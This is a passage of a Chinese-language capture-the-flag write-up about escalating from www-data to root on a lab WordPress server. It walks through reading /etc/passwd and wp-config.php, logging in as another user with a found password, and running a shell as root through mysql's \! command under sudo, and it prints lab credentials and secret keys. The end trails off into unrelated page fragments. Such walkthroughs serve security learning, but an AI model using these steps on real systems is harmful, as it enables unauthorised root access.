ego (\G) Send command to mysql server, display result vertically.
exit (\q) Exit mysql. Same as quit.
go (\g) Send command to mysql server.
help (\h) Display this help.
notee (\t) Don't write into outfile.
print (\p) Print current command.
prompt (\R) Change your mysql prompt.
quit (\q) Quit mysql.
rehash (\#) Rebuild completion hash.
source (\.) Execute an SQL script file. Takes a file name as an argument.
status (\s) Get status information from the server.
tee (\T) Set outfile [to_outfile]. Append everything into given outfile.
use (\u) Use another database. Takes database name as argument.
charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
warnings (\W) Show warnings after every statement.
nowarning (\w) Don't show warnings after every statement.
resetconnection(\x) Clean session context.For server side help, type 'help contents'
?可以看到 Windwos 下的 mysql 是沒有 system 這個選項的
但是 Linux 下的 help
mysql> helpFor information about MySQL products and services, visit:http://www.mysql.com/
For developer information, including the MySQL Reference Manual, visit:http://dev.mysql.com/
To buy MySQL Enterprise support, training, or other products, visit:https://shop.mysql.com/List of all MySQL commands:
Note that all text commands must be first on line and end with ';'
? (\?) Synonym for `help'.
clear (\c) Clear the current input statement.
connect (\r) Reconnect to the server. Optional arguments are db and host.
delimiter (\d) Set statement delimiter.
edit (\e) Edit command with $EDITOR.
ego (\G) Send command to mysql server, display result vertically.
exit (\q) Exit mysql. Same as quit.
go (\g) Send command to mysql server.
help (\h) Display this help.
nopager (\n) Disable pager, print to stdout.
notee (\t) Don't write into outfile.
pager (\P) Set PAGER [to_pager]. Print the query results via PAGER.
print (\p) Print current command.
prompt (\R) Change your mysql prompt.
quit (\q) Quit mysql.
rehash (\#) Rebuild completion hash.
source (\.) Execute an SQL script file. Takes a file name as an argument.
status (\s) Get status information from the server.
system (\!) Execute a system shell command.
tee (\T) Set outfile [to_outfile]. Append everything into given outfile.
use (\u) Use another database. Takes database name as argument.
charset (\C) Switch to another charset. Might be needed for processing binlog with multi-byte charsets.
warnings (\W) Show warnings after every statement.
nowarning (\w) Don't show warnings after every statement.
resetconnection(\x) Clean session context.
query_attributes Sets string parameters (name1 value1 name2 value2 ...) for the next query to pick up.
ssl_session_data_print Serializes the current SSL session data to stdout or fileFor server side help, type 'help contents'
?可以看到 Linux 下的 mysql 是有 system 選項的,可以利用?\!??執行命令
回到題目,我們既然沒有權限連接 mysql,這里就想到 sudo 了,但是要有密碼和賬戶
無疑就是?cat /etc/passwd??了
www-data@wp:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
wpadmin:x:1001:1001::/home/wpadmin:/bin/bash
?發現這里還有一個 wpadmin 賬號
我們嘗試使用?su wpadmin?,密碼?adam14??登入,成功!
那么就可以?sudo -l??看一下哪些程序有 root 權限了
?

733 x 1771087 x 262
?
這里剛好就是 mysql
所以按照他的方式連接一下:
sudo /usr/bin/mysql -u root -D wordpress -p
?密碼再 wordpress 搭建網站的配置文件中有:
www-data@wp:~/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'admin' );
define( 'DB_PASSWORD', 'Wp_Admin#123' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );define( 'AUTH_KEY', ? ? ? ? '-=<%h-&zmo1#bWHqHEib?bJt!)mOL7E+j{x7x;Hsc}t?xm?=kRfunrRmTUP;#8OS' );
define( 'SECURE_AUTH_KEY', ?'A5#uw+^B_f:K]WNq@aoXLpD@bmMD/hev^UAf,^lTCX3@a1&7A(qLFS_{I=pYw(ET' );
define( 'LOGGED_IN_KEY', ? ?'~*TFb3]y1^|G9j%?Z@F[63A+AAT<mndFo-H{q0P#Nz/qYN3da@UXyY6YP6`7QNmy' );
define( 'NONCE_KEY', ? ? ? ?'bP88<WoD?9;eN0yM9A{+])!$(k[zp{:-.ZS6Fk*snlJN&GXU6Zy_)wEbqk>-? nn' );
define( 'AUTH_SALT', ? ? ? ?'SX%VenTL%k&f%i8tFAhtf#svIc|nt.&t~R%zp=:n:Q%e0Ux?k,-j?ZAjZZ%;w1ih' );
define( 'SECURE_AUTH_SALT', '-e Z<w<q8F~Tm7IeNu2nSa^or=*B?bV*yRBa+4; My}cIJ]?L%j14RWghI,D^M^5' );
define( 'LOGGED_IN_SALT', ? '}Z}fYC%Mv;;ON/h~$c2c,u[FZ>`YaiscN6UY&HCcXUVl{miUbX4a/ LdJ^AoL/Z{' );
define( 'NONCE_SALT', ? ? ? 'BQPaC,#p}PEcU^eC*Hwss>9~UCEKhv]tox~PN)?B.kSn%tC)V~pZ6RpOBR>80o5+' );$table_prefix = 'wp_';define( 'WP_DEBUG', false );if ( ! defined( 'ABSPATH' ) ) {define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';
?
這里數據庫登錄成功,利用?\!??執行命令
?

733 x 3191093 x 475
?
成功提權至 root 權限
?

二極管)


)




- 最多水的容器)

![[C++歷練之路]優先級隊列||反向迭代器的模擬實現](http://pic.xiahunao.cn/[C++歷練之路]優先級隊列||反向迭代器的模擬實現)


![BUUCTF [ACTF新生賽2020]outguess 1](http://pic.xiahunao.cn/BUUCTF [ACTF新生賽2020]outguess 1)




)